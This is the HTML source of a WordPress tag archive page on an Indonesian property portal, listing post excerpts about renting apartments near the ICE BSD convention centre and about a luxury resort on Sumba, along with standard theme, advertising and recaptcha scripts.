.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="archive tag tag-destinasi-liburan-di-indonesia tag-296 sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		
    <!-- Archive Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						 Tag: <span>Destinasi Liburan di Indonesia</span>					</h1>
                </div>
            </div>
        </div>
    </div>
    <!-- Archive Breadcrumb End -->
	
	<section id="main-content" class="blog main-container blog-spacing" role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
					<div class="category-layout-two main-blog-layout blog-new-layout">
					
																			
	<article class="post-wrapper post-3164 post type-post status-publish format-standard has-post-thumbnail hentry category-propertifikasi tag-assati-bsd-city tag-cluster-baru-di-bsd-city tag-asatti-bsd tag-konser-charlie-puth tag-ice-bsd-city tag-edutown-bsd-city tag-property-bsd-city tag-konser-selena-gomez tag-danau-vanya-park tag-rumah-bsd-city tag-vanya-park-bsd-city tag-konser-katty-perry tag-taman-vanya-park tag-apartemen-asatti-chalcedony tag-asatti-chalcedony tag-bbw-books tag-cluster-vanya-park tag-primadona-investasi-indonesia tag-asatti-vanya-park-bsd-city tag-35-occupancy tag-the-breeze-bsd-city tag-apartment-asatti tag-destinasi-liburan-di-indonesia tag-investasi-di-asatti-bsd tag-serpong tag-rumah-di-bsd-city tag-apartemen-asatti tag-bsd-city tag-serpong-tangerang tag-asatti-bsd-city tag-cluster-asatti tag-asatti tag-wisata-indonesia tag-investasi-di-asatti-dsd tag-indonesia tag-vanya-park tag-kesuksesan-ice-bsd tag-asati-bsd-city tag-tangerang-selatan tag-asatti-vanya-park tag-penginapan-air-bnb">
	
		<div class="new theme-single-blog-wrapper">
						<div class="entry-media">
				<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2018/12/Gedung-ICE-BSD.jpg" alt=" Menuai Panen Dari Kesuksesan International Convention Exhibiton (ICE)">
			</div>
			
			<div class="theme-post-contentt agaisn">

				<div class="post-meta blog_meta_content_Box">  
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 December 19, 2018</span>      </div>
    
					<span class="post_meta__Comment">
						<a class="ennlil-comment" href="https://theobserver.id/menuai-panen-dari-kesuksesan-international-convention-exhibiton-ice/#respond">
							<i class="icofont-comment"></i>
							Comments (<span class="comment">0</span>)						</a>
					</span>
				</div>

				<h2 class="post-title theme_blog_post__Title">
					<a href="https://theobserver.id/menuai-panen-dari-kesuksesan-international-convention-exhibiton-ice/">Menuai Panen Dari Kesuksesan International Convention Exhibiton (ICE)</a>
				</h2>
				<div class="entry-details theme_blog_post__Content">
				
					<p>“ Hanya butuh 35% occupancy untuk membayar KPA!” “Bu, hari Sabtu ini saya izin tidak bisa ngajar ya. Mau nonton konser Seventeen Bu di ICE BSD Bu” Kata guru les anak saya. “Wah niat amat? Nanti nginap di mana Miss?” “Dapat penginapan dari Air BnB Bu supaya murah. Ramai &#8211; ramai sama teman.” jelasnya lagi [&hellip;]</p>
					
					<div style="clear:both"></div><a href="https://theobserver.id/menuai-panen-dari-kesuksesan-international-convention-exhibiton-ice/" class="read_more_Btutton theme_blog_post__Button">Read More</a>					 
				</div>
			</div>
		</div>
	
	</article>
													
	<article class="post-wrapper post-2080 post type-post status-publish format-standard has-post-thumbnail hentry category-propertifikasi tag-paradise tag-sumba tag-hotel tag-resort-mewah tag-resort tag-paradise-in-east-asia tag-best-hotel-in-the-world tag-destinasi-liburan-di-sumba tag-find-your-paradise-before-you-die tag-destinasi-liburan-di-indonesia tag-best-hotel tag-liburan tag-nihiwatu tag-nihi-sumba-island tag-nihi-sumba-resort">
	
		<div class="new theme-single-blog-wrapper">
						<div class="entry-media">
				<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2018/08/Suasana-Tepi-Pantai-Nihi-Sumba-Island-1.jpeg" alt=" Resort Terbaik Itu Ada di Indonesia ! Find Your Paradise in East Indonesia">
			</div>
			
			<div class="theme-post-contentt agaisn">

				<div class="post-meta blog_meta_content_Box">  
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 August 24, 2018</span>      </div>
    
					<span class="post_meta__Comment">
						<a class="ennlil-comment" href="https://theobserver.id/resort-terbaik-itu-ada-di-indonesia-find-your-paradise-in-east-indonesia/#respond">
							<i class="icofont-comment"></i>
							Comments (<span class="comment">0</span>)						</a>
					</span>
				</div>

				<h2 class="post-title theme_blog_post__Title">
					<a href="https://theobserver.id/resort-terbaik-itu-ada-di-indonesia-find-your-paradise-in-east-indonesia/">Resort Terbaik Itu Ada di Indonesia ! Find Your Paradise in East Indonesia</a>
				</h2>
				<div class="entry-details theme_blog_post__Content">
				
					<p>Siapa sih yang bisa menolak kalau diajak berlibur ke resort kelas dunia, yang jadi salah satu langganan selebritis berlibur. Dari mulai selebritis lokal seperti Hamish Daud &amp; Raisa, sampai The Beckhams pernah berlibur ke resort ini. Saya sudah tertarik dengan resort ini sejak beberapa tahun yang lalu. Sampai akhirnya beberapa minggu yang lalu saya mengambil [&hellip;]</p>
					
					<div style="clear:both"></div><a href="https://theobserver.id/resort-terbaik-itu-ada-di-indonesia-find-your-paradise-in-east-indonesia/" class="read_more_Btutton theme_blog_post__Button">Read More</a>					 
				</div>
			</div>
		</div>
	
	</article>
						
						<div class="theme-pagination-style text-center">
													</div>
						
											</div>
				</div>

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Walking with a friend in the dark is better than walking alone in the light.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Helen Keller</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":9, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

			</div>
		</div>
	</section>
	
	
	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:40:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3LreOKJ1ugGLZRsAzSLHug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927227552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>